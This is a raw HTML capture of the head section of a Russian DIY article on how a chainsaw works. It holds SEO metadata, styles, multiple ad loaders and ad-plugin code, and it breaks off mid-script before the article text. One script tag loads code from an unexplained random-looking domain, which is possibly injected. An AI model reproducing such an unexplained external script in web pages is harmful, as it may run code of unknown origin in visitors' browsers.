

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html
body_size: 62361
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер</title>
	<meta name="description" content="Как Работает Тормоз Цепи Бензопилы Устройство бензопилы Не считая перечисленных узлов на бензопилах имеется система чистки подаваемого в карбюратор." />
	<link rel="canonical" href="https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" />
	<meta property="og:description" content="Как Работает Тормоз Цепи Бензопилы Устройство бензопилы Не считая перечисленных узлов на бензопилах имеется система чистки подаваемого в карбюратор." />
	<meta property="og:url" content="https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-22T11:37:05+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg" />
	<meta property="og:image:width" content="521" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#article","isPartOf":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер","datePublished":"2019-11-22T11:37:05+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"},"wordCount":6176,"commentCount":0,"image":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html","url":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html","name":"Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#primaryimage"},"image":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg","datePublished":"2019-11-22T11:37:05+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Как Работает Тормоз Цепи Бензопилы Устройство бензопилы Не считая перечисленных узлов на бензопилах имеется система чистки подаваемого в карбюратор.","breadcrumb":{"@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg","width":521,"height":500},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768894675'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"d8d5f2fc16","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/61088" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return 